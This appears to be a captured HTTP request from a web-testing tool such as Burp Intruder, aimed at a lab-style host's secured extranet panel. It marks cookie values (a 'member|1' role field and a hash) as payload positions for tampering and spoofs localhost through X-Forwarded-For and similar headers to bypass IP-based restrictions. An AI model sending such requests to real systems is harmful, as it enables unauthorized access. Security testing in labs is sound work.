 Target: https://www.bscorp-security.local
1 GET /secured_extranet/panel/security.php HTTP/1.1
2 Host: www.bscorp-security.local
3 Cookie: st=§member%7C1§; h=§dc706efa044186dda607bbfa63caf073e0415017§; PHPSESSID=oulakuhs50sli246t4bqfcvsn0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 X-Forwarded-For: 127.0.0.1
14 X-Originating-Ip: 127.0.0.1
15 X-Remote-Ip: 127.0.0.1
16 X-Remote-Addr: 127.0.0.1
17 X-Pwnfox-Color: yellow
18 Te: trailers
19 Connection: close
20
21